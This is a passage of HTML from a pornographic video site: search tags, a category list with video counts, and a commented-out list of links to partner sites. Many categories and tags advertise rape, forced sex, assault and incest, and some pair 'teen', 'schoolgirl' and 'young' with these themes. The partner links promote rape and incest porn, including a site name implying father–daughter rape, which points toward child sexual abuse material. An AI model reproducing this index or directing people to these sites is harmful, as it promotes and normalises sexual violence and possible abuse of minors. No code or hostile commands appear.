<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4145</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4663</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>122</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1277</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2425</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2016</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1644</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1748</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1370</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1590</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4305</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4241</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>61</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>275</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1103</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1704</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2166</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1686</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>530</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>461</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>319</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6506</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>735</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2719</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>296</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>357</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>521</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3525</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>330</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1247</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>383</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>517</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2386</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>118</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>768</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>159</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>547</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>156</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1555</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4169</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16097</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>266</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>622</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>494</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1030</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1204</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4135</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1159</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>477</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>207</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1296</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1494</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1366</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><i class="la la-sign-out-alt"></i> best real rape porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-sign-out-alt"></i> The 